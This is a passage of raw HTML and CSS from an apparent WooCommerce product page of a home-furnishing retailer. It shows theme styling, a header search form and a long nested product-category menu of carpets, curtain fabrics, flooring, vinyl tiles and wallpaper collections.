	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-82619 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
